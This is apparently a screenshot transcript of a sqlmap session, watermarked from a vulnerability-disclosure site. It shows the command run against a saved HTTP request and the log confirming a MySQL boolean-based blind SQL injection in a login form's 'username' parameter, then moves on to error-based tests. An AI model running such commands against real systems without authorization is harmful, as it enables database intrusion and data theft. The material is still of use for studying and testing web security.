 [*] shutting down at 09:30:57
[root@Hacker~]# Sqlmap Sqlmap -r E:\1.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 10:11:18
72
[10:11:18] [INFO] parsing HTTP request from 'E:\1.txt'
[10:11:18] [INFO] testing connection to the target URL
[10:11:18] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:11:20] [INFO] target URL is stable
[10:11:20] [INFO] testing if POST parameter 'username' is dynamic
[10:11:20] [WARNING] POST parameter 'username' does not appear dynamic
[10:11:20] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[10:11:20] [INFO] testing for SQL injection on POST parameter 'username'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] y
[10:11:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:11:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:11:26] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:11:28] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)'
[10:11:29] [INFO] POST parameter 'username' is 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)' injectable
[10:11:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[10:11:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[10:11:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[10:11:29] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[10:11:29] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[10:11:29] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[10:11:29] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[10:11:30] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[10:11:30] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[10:11:30] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
www.wooyun.org